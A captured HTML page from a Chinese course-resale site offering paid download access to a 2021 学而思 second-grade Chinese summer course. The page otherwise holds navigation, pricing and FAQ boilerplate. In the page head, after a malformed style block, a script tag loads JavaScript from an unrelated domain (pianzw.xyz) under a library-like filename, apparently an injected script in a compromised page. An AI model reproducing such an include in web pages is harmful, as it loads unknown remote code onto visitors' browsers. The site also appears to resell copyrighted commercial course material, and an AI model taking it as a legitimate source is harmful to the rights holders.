

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://26kc.com/xesenjywsjpxbqsAzxpxl.html
body_size: 11041
content:
<!DOCTYPE html>
<html lang="zh-Hans" data-bs-theme="light">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>2021学而思二年级语文暑假培训班（勤思A+在线-潘晓琳）_贰陆课程网</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="小学语文,">
<meta name="description" content="此课件来自学而思网校,2021学而思二年级语文暑假培训班（勤思A+在线-潘晓琳）,包括课程视频回放以及课堂资料讲义。主讲潘晓琳老师极具亲和力，活泼有趣的教学风格深得大家喜爱。不仅能通过深入浅出的方式让孩子全面吸收语文知识点，更关注他们良好学">
<link href="https://www.26kc.com/wp-content/uploads/2024/04/Ico.png" rel="icon">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='csf-fa5-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='csf-fa5-v4-shims-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/v4-shims.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='main-css' href='/wp-content/themes/ripro-v5/assets/css/main.min.css?ver=9.4' media='all' />
<script src="//cdn.jsdelivr.net/npm/jquery@3.6.0/dist/jquery.min.js?ver=3.6.0" id="jquery-js"></script>
<link rel="canonical" href="https://26kc.com/xesenjywsjpxbqsAzxpxl.html" />
<link rel='shortlink' href='https://26kc.com/?p=1713' />
<style type="text/css">.heading{width:10金币;}.heading{width:0.N折;}.heading{width:99个;}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-1713 single-format-standard wp-theme-ripro-v5">


<header class="site-header">

    <div class="container"> <!-- container-fluid px-lg-5 -->
	    <div class="navbar">
	      <!-- logo -->
	      <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>

	      <div class="sep"></div>
	      
	      <nav class="main-menu d-none d-lg-block">
	        <ul id="header-navbar" class="nav-list"><li class="menu-item"><a href="/"><i class="fas fa-user-graduate me-1"></i>首页</a></li>
<li class="menu-item"><a href="http://26kc.com/youer"><i class="fab fa-odnoklassniki me-1"></i>幼儿资源</a></li>
<li class="menu-item menu-item-has-children"><a href="http://26kc.com/xiaoxue"><i class="fab fa-leanpub me-1"></i>小学资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="http://26kc.com/xiaoxue/yuwen"><i class="fas fa-language me-1"></i>小学语文</a></li>
	<li class="menu-item"><a href="http://26kc.com/xiaoxue/shuxue"><i class="fas fa-sort-numeric-up me-1"></i>小学数字</a></li>
	<li class="menu-item"><a href="http://26kc.com/xiaoxue/yingyu"><i class="fab fa-penny-arcade me-1"></i>小学英语</a></li>
	<li class="menu-item"><a href="http://26kc.com/xiaoxue/zonghe"><i class="fas fa-drafting-compass me-1"></i>小学综合</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><a href="http://26kc.com/chuzhong"><i class="far fa-laugh-beam me-1"></i>初中资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czyw"><i class="fas fa-language me-1"></i>初中语文</a></li>
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czsx"><i class="fas fa-sort-numeric-down me-1"></i>初中数学</a></li>
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czyy"><i class="fab fa-penny-arcade me-1"></i>初中英语</a></li>
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czhx"><i class="fas fa-vest-patches me-1"></i>初中化学</a></li>
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czwl"><i class="fab fa-earlybirds me-1"></i>初中物理</a></li>
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czsw"><i class="fas fa-biohazard me-1"></i>初中生物</a></li>
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czlsdlzz"><i class="fas fa-history me-1"></i>初中历史地理政治</a></li>
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czhz"><i class="fab fa-app-store me-1"></i>初中汇总</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><a href="http://26kc.com/gaozhong"><i class="fas fa-school me-1"></i>高中资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzyw"><i class="fas fa-language me-1"></i>高中语文</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzsx"><i class="fas fa-sort-numeric-up me-1"></i>高中数学</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzyy"><i class="fab fa-penny-arcade me-1"></i>高中英语</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzhx"><i class="fas fa-vest-patches me-1"></i>高中化学</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzls"><i class="fab fa-sticker-mule me-1"></i>高中历史</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzdl"><i class="fas fa-history me-1"></i>高中地理</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzzz"><i class="fas fa-poll me-1"></i>高中政治</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzwl"><i class="fab fa-earlybirds me-1"></i>高中物理</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzsw"><i class="fas fa-biohazard me-1"></i>高中生物</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzhz"><i class="fab fa-app-store me-1"></i>高中汇总</a></li>
</ul>
</li>
<li class="menu-item"><a href="http://26kc.com/kaoyan"><i class="fas fa-user-graduate me-1"></i>考研资料</a></li>
<li class="menu-item"><a href="http://26kc.com/jiaoshi"><i class="fas fa-user-tie me-1"></i>教师资格证</a></li>
<li class="menu-item"><a href="/vip-prices/"><i class="fas fa-crown me-1"></i>VIP会员</a></li>
</ul>	      </nav>
	      
	      <div class="actions">
	        


	<span class="action-btn toggle-search" rel="nofollow noopener noreferrer" title="站内搜索"><i class="fas fa-search"></i></span>




	<a class="action-btn login-btn btn-sm btn" rel="nofollow noopener noreferrer" href="https://26kc.com/login?redirect_to=https%3A%2F%2F26kc.com%2FxesenjywsjpxbqsAzxpxl.html"><i class="far fa-user me-1"></i>登录</a>


	        <div class="burger d-flex d-lg-none"><i class="fas fa-bars"></i></div>
	      </div>

	      	      <div class="navbar-search">
<div class="search-form">
    <form method="get" action="https://26kc.com/">
                    <div class="search-select">
                <select  name='cat' id='cat-search-select-8' class='form-select'>
	<option value=''>全站</option>
	<option class="level-0" value="35">吸粉引流</option>
	<option class="level-0" value="34">VIP课程</option>
	<option class="level-0" value="33">VIP项目</option>
	<option class="level-0" value="32">短视频</option>
	<option class="level-0" value="31">教师资格证</option>
	<option class="level-0" value="30">考研资料</option>
	<option class="level-0" value="29">精品资源</option>
	<option class="level-0" value="4">高中资源</option>
	<option class="level-0" value="3">初中资源</option>
	<option class="level-0" value="2">小学资源</option>
	<option class="level-0" value="1">幼儿资源</option>
</select>
            </div>
        
        <div class="search-fields">
          <input type="text" class="" placeholder="输入关键词 回车..." autocomplete="off" value="" name="s" required="required">
          <button title="点击搜索" type="submit"><i class="fas fa-search"></i></button>
      </div>
  </form>
</div>
</div>
		  	      
	    </div>
    </div>

</header>

<div class="header-gap"></div>


<!-- **************** MAIN CONTENT START **************** -->
<main>
	




<div class="container mt-2 mt-sm-4">
	<div class="row g-2 g-md-3 g-lg-4">

		<div class="content-wrapper col-md-12 col-lg-9" data-sticky-content>
			<div class="card">

									

<div class="article-header">
	<h1 class="post-title mb-2 mb-lg-3">2021学而思二年级语文暑假培训班（勤思A+在线-潘晓琳）</h1></div>


<div class="archive-shop my-4">

	<div class="row">

				<div class="col-lg-4">
			<div class="img-box">
    			<div class="views-rounded-dot"></div>
                <img class="lazy" src="/wp-content/uploads/2022/10/20221014050152-6348ed40e0ab8-300x200.png" alt="2021学而思二年级语文暑假培训班（勤思A+在线-潘晓琳）" />
            </div>
        </div>
    	
        <div class="col my-2 my-lg-0 info-box">

        	
        	<div class="article-meta">
				<li>资源分类: <a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></li>
				<li>浏览热度: (13)</li>

								<li>发布时间: 2021-10-18</li>
				<li>最近更新: 2021-10-18</li>
								<li>: </li>			</div>


			<div class="ri-down-warp mt-1 mt-lg-2">
			    
			    			        <div class="down-buy-warp">
			        			            <div class="buy-title"><i class="fas fa-lock me-1"></i></i>本资源需权限下载</div>
			            
			            <div class="buy-desc">
			                
			                <div class="prices-descs">

		                        <ul class="prices-info">
		                        <li class="price-item no">普通: <span><i class="fas fas fa-coins me-1"></i>10金币</span></li><li class="price-item vip">会员: <span>免费</span></li><li class="price-item boosvip">永久会员: <span>免费</span></li>		                        </ul>
			                </div> 

			            </div>

			            <div class="buy-btns">
			              <button class="btn btn-danger px-4 mt-1 js-pay-action" data-id="1713" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>

			           		
					    	
			            </div>

			        
			        </div>

			    
			</div>


		</div>


	</div>

</div>				
				
				
				

<div class="single-content-nav">
  <ul class="nav nav-pills" id="pills-tab" role="tablist">

    <li class="nav-item" role="presentation">
      <a class="nav-link active" id="pills-details-tab" data-toggle="pill" href="#pills-details" role="tab" aria-controls="pills-details" aria-selected="true"><i class="far fa-file-alt me-1"></i>详情介绍</a>
    </li>

        <li class="nav-item" role="presentation">
      <a class="nav-link" id="pills-faq-tab" data-toggle="pill" href="#pills-faq" role="tab" aria-controls="pills-faq" aria-selected="false"><i class="far fa-question-circle me-1"></i>常见问题</a>
    </li>
    
        
  </ul>
</div>


<div class="tab-content" id="pills-tabContent">
	<div class="tab-pane fade show active" id="pills-details" role="tabpanel" aria-labelledby="pills-details-tab">
		
		<article class="post-content post-1713 post type-post status-publish format-standard has-post-thumbnail hentry category-yuwen" >
			<p>此课件来自学而思网校,2021学而思二年级语文暑假培训班（勤思A+在线-潘晓琳）,包括课程视频回放以及课堂资料讲义。主讲潘晓琳老师极具亲和力，活泼有趣的教学风格深得大家喜爱。不仅能通过深入浅出的方式让孩子全面吸收语文知识点，更关注他们良好学习习惯的养成。拥有幼小语文线上+线下多年的丰富教学经验，深受学生家长喜爱。<br /><img decoding="async" src="//www.1dxj.com/wp-content/uploads/2022/10/20221014050152-6348ed40e0ab8.png" /></p>

			<div class="entry-copyright">
	<i class="fas fa-info-circle me-1"></i><small><strong>声明：</strong>本站资源来自会员发布以及互联网公开收集，不代表本站立场，仅限学习交流使用，请遵循相关法律法规，请在下载后24小时内删除。 如有侵权争议、不妥之处请联系本站删除处理！ 请用户仔细辨认内容的真实性，避免上当受骗！</small></div>
		</article>

		
		
		
<div class="entry-social">

	<div class="row mt-2 mt-lg-3">
		
		<div class="col">
						<a class="share-author" href="https://26kc.com/author/95f0e71832e6698e">
				<div class="avatar me-1"><img class="avatar-img rounded-circle border border-white border-3 shadow" src="/wp-content/themes/ripro-v5/assets/img/avatar.png" alt="">
				</div>liukm            </a>
            		</div>

		<div class="col-auto">
			
						<a class="btn btn-sm btn-info-soft post-share-btn" href="javascript:void(0);"><i class="fas fa-share-alt me-1"></i>分享</a>
			
						<a class="btn btn-sm btn-success-soft post-fav-btn" href="javascript:void(0);" data-is="1"><i class="far fa-star me-1"></i></i>收藏</a>
			
						<a class="btn btn-sm btn-danger-soft post-like-btn" href="javascript:void(0);" data-text="已点赞"><i class="far fa-heart me-1"></i>点赞(<span class="count">0</span>)</a>
			
		</div>
	</div>

</div>	</div>


		<div class="tab-pane fade" id="pills-faq" role="tabpanel" aria-labelledby="pills-faq-tab">
	
	    <ol class="list-group list-group-numbered">
		  		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">免费下载或者VIP会员资源能否直接商用？</div>
			      <div class="text-muted">本站所有资源版权均属于原作者所有，这里所提供资源均只能用于参考学习用，请勿直接商用。若由于商用引起版权纠纷，一切责任均由使用者承担。更多说明请参考 VIP介绍。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">提示下载完但解压或打开不了？</div>
			      <div class="text-muted">最常见的情况是下载不完整: 可对比下载完压缩包的与网盘上的容量，若小于网盘提示的容量则是这个原因。这是浏览器下载的bug，建议用百度网盘软件或迅雷下载。 若排除这种情况，可在对应资源底部留言，或联络我们。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">找不到素材资源介绍文章里的示例图片？</div>
			      <div class="text-muted">对于会员专享、整站源码、程序插件、网站模板、网页模版等类型的素材，文章内用于介绍的图片通常并不包含在对应可供下载素材包内。这些相关商业图片需另外购买，且本站不负责(也没有办法)找到出处。 同样地一些字体文件也是这种情况，但部分素材会在素材包内有一份字体下载链接清单。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">付款后无法显示下载地址或者无法查看内容？</div>
			      <div class="text-muted">如果您已经成功付款但是网站没有弹出成功提示，请联系站长提供付款信息为您处理</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">购买该资源后，可以退款吗？</div>
			      <div class="text-muted">源码素材属于虚拟商品，具有可复制性，可传播性，一旦授予，不接受任何形式的退款、换货要求。请您在购买获取之前确认好 是您所需要的资源</div>
			    </div>
			</li>
	    		</ol>

	</div>
	
	
</div>


			</div>
			
			

<div class="entry-navigation">
    <div class="row g-3">
                <div class="col-lg-6 col-12">
            <a class="entry-page-prev" href="https://26kc.com/xeslnjsxsqpyspkc.html" title="2021学而思六年级数学暑期培优视频课程">
                <div class="entry-page-icon"><i class="fas fa-arrow-left"></i></div>
                <div class="entry-page-info">
                    <span class="d-block rnav">上一篇</span>
                    <div class="title">2021学而思六年级数学暑期培优视频课程</div>
                </div>
            </a>
        </div>
                        <div class="col-lg-6 col-12">
            <a class="entry-page-next" href="https://26kc.com/xeswrsnjsxsqpyqsAbkc.html" title="学而思王睿四年级数学2021暑期培优勤思A+班课程">
                <div class="entry-page-info">
                    <span class="d-block rnav">下一篇</span>
                    <div class="title">学而思王睿四年级数学2021暑期培优勤思A+班课程</div>
                </div>
                <div class="entry-page-icon"><i class="fas fa-arrow-right"></i></div>
            </a>
        </div>
            </div>
</div>			
			
<div class="related-posts">
   <h2 class="related-posts-title"><i class="fab fa-hive me-1"></i>相关文章</h2>
   <div class="row g-2 g-md-3 row-cols-2 row-cols-md-3 row-cols-lg-4">
    

	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/xxpyyhhdjdymbbqyj.html" title="小学拼音【杨惠涵】第1讲单韵母宝宝奇遇记：a o e i u ü" data-bg="/wp-content/uploads/2022/10/20221014051436-6348f03cecfc4-300x200.png">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/xxpyyhhdjdymbbqyj.html" title="小学拼音【杨惠涵】第1讲单韵母宝宝奇遇记：a o e i u ü">小学拼音【杨惠涵】第1讲单韵母宝宝奇遇记：a o e i u ü</a>
				</h2>

									<div class="entry-desc">小学学习好拼音是很重要的，打好基础才可以在孩子以后的学习中学到更多有用的知识，对...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/gsxlzyxxywgsydnqjdsbkc.html" title="跟谁学-刘朝阳 小学语文公式阅读2020年秋季大师班课程" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-32-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/gsxlzyxxywgsydnqjdsbkc.html" title="跟谁学-刘朝阳 小学语文公式阅读2020年秋季大师班课程">跟谁学-刘朝阳 小学语文公式阅读2020年秋季大师班课程</a>
				</h2>

									<div class="entry-desc">谁学刘朝阳小学语文课程，本课程共21G，VIP会员可通过百度网盘转存下载或者在线...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/dychywktbjPgs.html" title="抖音超火语文课堂笔记PDF格式" data-bg="/wp-content/uploads/2023/09/20230918032722-6507c39a5ff43-300x200.png">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/dychywktbjPgs.html" title="抖音超火语文课堂笔记PDF格式">抖音超火语文课堂笔记PDF格式</a>
				</h2>

									<div class="entry-desc">抖音超火语文课堂笔记PDF格式，小学1-6年级。</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/zmxsmddmywsnjxcdhsptbkc.html" title="【芝麻学社】麻豆动漫语文四年级下册动画视频同步课程" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-32-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/zmxsmddmywsnjxcdhsptbkc.html" title="【芝麻学社】麻豆动漫语文四年级下册动画视频同步课程">【芝麻学社】麻豆动漫语文四年级下册动画视频同步课程</a>
				</h2>

									<div class="entry-desc">【芝麻学社】麻豆动漫语文四年级下册动画视频同步课程课程介绍：打好语文基础是实现成...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/hrbbjlwdy.html" title="浩然爸爸讲笠翁对韵" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-26-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/hrbbjlwdy.html" title="浩然爸爸讲笠翁对韵">浩然爸爸讲笠翁对韵</a>
				</h2>

									<div class="entry-desc">共180卷</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/gjhenjywhjzbb.html" title="关娟 2021寒 二年级语文寒假直播班" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-27-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/gjhenjywhjzbb.html" title="关娟 2021寒 二年级语文寒假直播班">关娟 2021寒 二年级语文寒假直播班</a>
				</h2>

									<div class="entry-desc">关娟 2021寒 二年级语文寒假直播班 6讲带讲义完结目录：├─第1讲【阅】大自...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/pyynjpyywzsdzdjxjyspjxdzbzy.html" title="培优一年级培优语文知识点重点解析讲义视频教学电子版资源" data-bg="/wp-content/uploads/2022/10/20221014051913-6348f151aca4d-300x200.png">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/pyynjpyywzsdzdjxjyspjxdzbzy.html" title="培优一年级培优语文知识点重点解析讲义视频教学电子版资源">培优一年级培优语文知识点重点解析讲义视频教学电子版资源</a>
				</h2>

									<div class="entry-desc">本课件是培优一年级语文学习课程，有电子版整理讲义和老师视频讲解，课堂幽默风趣，能...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/xgwqmdyj.html" title="小古文启蒙第一季" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-33-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/xgwqmdyj.html" title="小古文启蒙第一季">小古文启蒙第一季</a>
				</h2>

									<div class="entry-desc">小古文启蒙第一季目录：├─讲义│ ├┈第10讲-明知故犯不知悔改——月攘一鸡(学...</div>
				
							</div>
		</article>
	</div>

    </div>
</div>

			
		</div>

		<div class="sidebar-wrapper col-md-12 col-lg-3 h-100" data-sticky>
			<div class="sidebar">
				<div id="ri_sidebar_author_widget-2" class="widget sidebar-author-info">

<h5 class="widget-title">作者信息</h5>



<div class="author-header">
  <div class="row align-items-center">
    <div class="col-auto">
      <!-- Avatar -->
      <div class="avatar">
        <img class="lazy avatar-img rounded-circle border border-white border-3 shadow" data-src="/wp-content/themes/ripro-v5/assets/img/avatar.png">
      </div>

    </div>
    <div class="col">
      <span class="d-block h6 fw-bold mb-1">liukm</span>
      <small class="d-block text-muted">等级<span title="2030-01-25到期" class="badge bg-success text-success bg-opacity-10 ms-1 mb-0"><i class="far fa-gem me-1"></i>会员</span></small>
    </div>
  </div>
</div>

<div class="author-body">
  <div class="row">
    <div class="col-4 text-center">
      <span class="h5 mb-0">19804</span>
      <span class="d-block text-sm">文章</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm"></i>评论</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm">收藏</span>
    </div>
  </div>
</div>

<div class="author-footer">
  <div class="text-center">
    <a href="https://26kc.com/author/95f0e71832e6698e" class="btn btn-sm px-0 btn-link">查看作者其他文章</a>
  </div>
</div></div><div id="ri_post_pay_widget-3" class="widget post-buy-widget">

<div class="ri-down-warp" data-resize="bottom">
    <span class="down-msg">下载</span>
            <div class="down-buy-warp">
                    <!-- <div class="buy-title"><i class="fas fa-lock me-1"></i></i></div> -->


            <div class="buy-box">
                
                <div class="prices-desc">
                    <div class="prices-default">
                        <i class="fas fas fa-coins me-1"></i>
                        <span>10</span>金币                    </div>
                </div> 

                <div class="prices-rate">

                    
                    <!-- <a class="vip-rete-tips" href="" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>VIP折扣</a> -->

                    <ul class="prices-ul">
                        
                    <li class="price-item vip"><a class="vip-rete-name" href="https://26kc.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>会员</a><span>免费</span></li><li class="price-item boosvip"><a class="vip-rete-name" href="https://26kc.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>永久会员</a><span>免费</span></li>                    </ul>
                </div> 
            </div>


            <div class="buy-btns">
                            <button class="btn btn-danger w-100 rounded-pill js-pay-action" data-id="1713" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>
                        </div>


                    
        </div>

    

    <div class="down-buy-info">

        
        
                    <ul class="list-group list-group-flush mt-3">
                            <li class="small text-muted list-group-item bg-white"><span>包含资源: </span> <span>(1个)</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>最近更新: </span> <span>2021-10-18</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>: </span> <span></span></li>
                        </ul>
        
                <p class="text-muted mb-0 mt-3 small">下载遇到问题？可联系客服或反馈</p>
            </div> 

</div>



</div><div id="ri_sidebar_posts_widget-3" class="widget sidebar-posts-list">
<h5 class="widget-title">文章展示</h5>

<div class="row g-3 row-cols-1">
  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/xbxesdydbdsfdzsl.html" title="【新版】学而思大阅读+伴读书房+电子书 L1-L6 909G" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-28-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/xbxesdydbdsfdzsl.html" title="【新版】学而思大阅读+伴读书房+电子书 L1-L6 909G">【新版】学而思大阅读+伴读书房+电子书 L1-L6 909G</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/xncjbxxlnjywjzbc.html" title="小宁春季班小学六年级语文尖子班 (春）" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-32-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/xncjbxxlnjywjzbc.html" title="小宁春季班小学六年级语文尖子班 (春）">小宁春季班小学六年级语文尖子班 (春）</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/ybxyydxlpnj.html" title="2026一本小语阅读训练100篇 3-6年级" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-32-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/ybxyydxlpnj.html" title="2026一本小语阅读训练100篇 3-6年级">2026一本小语阅读训练100篇 3-6年级</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/xxywnjgxydp.html" title="2026小学语文 1-6年级 高效阅读88篇" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-23-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/xxywnjgxydp.html" title="2026小学语文 1-6年级 高效阅读88篇">2026小学语文 1-6年级 高效阅读88篇</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/xxywzsslnjsxc.html" title="小学语文 知识梳理 1-6年级上下册" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-27-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/xxywzsslnjsxc.html" title="小学语文 知识梳理 1-6年级上下册">小学语文 知识梳理 1-6年级上下册</a>
            </h2>
          </div>
